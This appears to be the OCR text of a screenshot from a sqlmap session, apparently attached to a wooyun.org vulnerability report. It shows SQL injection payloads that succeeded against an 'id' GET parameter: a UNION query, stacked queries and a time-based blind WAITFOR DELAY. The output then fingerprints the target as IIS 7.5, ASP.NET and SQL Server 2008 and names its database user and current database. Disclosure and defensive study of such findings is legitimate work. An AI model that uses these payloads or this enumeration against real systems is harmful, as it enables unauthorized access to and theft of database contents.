 管理员: sqlmap
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(120)+CHAR
(113)+CHAR(66)+CHAR(88)+CHAR(116)+CHAR(70)+CHAR(100)+CHAR(73)+CHAR(116)+CHAR(82)
+CHAR(80)+CHAR(79)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[19:34:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[19:34:16] [INFO] fetching current user
current user: 'jwgl'
[19:34:16] [INFO] fetching current database
current database: _rlgldb'
[19:34:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:34:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:34:16
C:\Python27\sqlmap>_
www.wooyun.org